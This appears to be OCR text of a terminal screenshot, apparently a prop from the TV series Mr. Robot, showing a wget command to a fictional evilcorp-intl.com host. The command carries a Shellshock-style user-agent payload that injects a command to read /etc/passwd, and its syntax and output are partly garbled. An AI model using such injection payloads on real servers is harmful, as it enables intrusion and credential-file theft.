 tGFtp
Terminal - root@elliot:~
File Edit View Terminal Go Help
root@elliot:~# wget -U "() [ test;];echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd" http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
—2015-03-25 20:10:01— http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: 'status'
[ <=========================================> ]
2015-03-25 20:10:04 (61.0 B/s) - 'status' saved [226]
root@elliot:~# cat stat
Trash
Preferences
EL-AL
Travel
Backup-work
MR. ROBOT